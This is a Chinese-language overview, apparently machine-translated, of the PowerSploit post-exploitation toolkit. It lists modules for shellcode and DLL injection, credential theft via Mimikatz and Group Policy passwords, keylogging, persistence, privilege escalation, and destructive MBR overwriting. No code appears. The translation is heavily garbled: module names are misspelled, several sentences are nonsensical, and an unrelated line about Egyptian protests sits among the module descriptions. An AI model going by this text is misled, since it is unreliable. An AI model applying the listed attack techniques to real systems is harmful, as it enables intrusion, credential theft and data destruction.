



使用 Powerpluit

com/Power ShellMafia/PowerSpluit。

使用的场景包括:信息检测、增加特权、文件盗窃和可持续性。

cmdlets 包括以下内容:





Invoke-DllInjection.ps1

Invoke-Shellcode.ps1

Invoke-wmiCommand.ps1

Get-GPPPassword.ps1

Get-Keystrokes.ps1

Get-TimedScreenshot.ps1

等等

模块分析

目标主机的代码运行代码 。

脚本编辑或在目标主机上创建脚本 。

后门持久性脚本( 持久性控制)

反病毒路过发现谋杀趋势





在目标主机上,使用了信息收集工具。

" 死亡蓝屏幕 " 和其他破坏性方案

侦察 利用目标主机作为跳板 探测内部信息

用于权限升级的 Privesc 脚本

I. 反病毒逃毒

发现AVSignature 发现了一个软签名

二. 守则执行(守则执行)







- DLL Invoke- DllInpition. Ps1 被注入脚本中, 平面结构符合目标进程, 符合匹配权限 。



- 无法启动 Evolution Evolution 邮件组件 。 Ps1 反映 Windows PE 文件( DLL/ EXE) 注入电壳处理, 或反映 DLL 注入远程处理



- 使用 Invoke- Shellcode. pps1 将 shell 代码插入进程ID 或本地 PowerShell, 或您选择的本地 PowerShell 。

- Invoke- Wmicommand.ps1 使用 wmi 对目的地主机执行命令 。

# 这个文件夹的主要目的是收集目标主机的信息。 - 用 Out-minidump.ps1 创建一个整个过程的小存储数据库。

- Get- VaultCrecial.ps1 暴露 Windows 标识对象以及明确的网络文件。



- Get- Keystrokes. ps1 键盘记录、计时器和活动窗口

- Get-GPPppassword.ps1 获得明确的密码和通过集团战略偏好所推动的账户提供的其他信息。

- 使用 Get-GPPautologon.ps1 从组战略偏好. xml 获得自动登录用户名和密码 。

- Get-TimedScreenshot.ps1 是一个定期显示屏幕截图并将其存储到文件夹的功能 。

- 使用 Invoke- Mimikatz. ps1 查看主机密码 。

- 从 NTFS 分区音量复制文件, 读取原始磁盘, 并使用 Invoke- NinjaCoppy.ps1 分析 NTFS 结构 。

- 使用清晰的证书生成登录 使用 Invoke-Crediticaljection.ps1 触发可疑事故的清晰证书 ID 4648(明显文件登录)

- 可用的登录符号列在 Invoke-Token Manipulation.ps1. 与其他用户生成进程登录符号,并从当前线索复制登录符号 。

- 1. 使用麦克风记录音响。

- VolumeShadowCopyTools.ps1

# 目标主机板主要用于此文件夹中的主机内部侦察。 - 用 Invoke- Portscan. Ps1 扫描端口扫描。

- Get- Httpstatus.ps1 提供 HTTP 状态代码和提供位置的完整 URL, 以及字典文件 。

- 使用 Invoke- reverseDnsLookup.Ps1 搜索 DNS PTR 条目的 IP 区域 。

- PowerView.Ps1 PowerView 是它使用的一系列执法网络和Windows域名列表。

使用 Get-Computer Details 获取登录信息 。

五. 脚本改编(脚本改编) - 使用 Out-EncoddCommand.com.ps1 编码脚本或代码块,并为 PowerShell 有效载荷脚本创建命令行输出。

- 本文是我们特别报导埃及抗争情况的部分内容。

- 压缩外部压缩Dll.Dll.Ps1、基础-64编码以及将管理 DLL 装入内存的创建代码输出

- 删除- Comments. ps1 从脚本中删除注释和不必要的空白 。

六. 持久性(能力维护) - 设置用户级别持久性选项, 用于使用新用户的持久性选项添加持久性函数 。

- 新增加的持久性

- 添加持久性到脚本持久性命令 。

- 安裝- SP dll 安全支持提供者( ssp)

- Get-SecurityPackages

七. Priviesc(征用)

PowerUP:一个关于普及特权升级的信息中心,以及某些武器化的承运人。

Get-System

八、Mayhem

用 Set- MasterBootRecord 选中的信件覆盖主铅记录

当倾弃电壳时, 使用 Set- Critical Process 将系统变蓝色 。













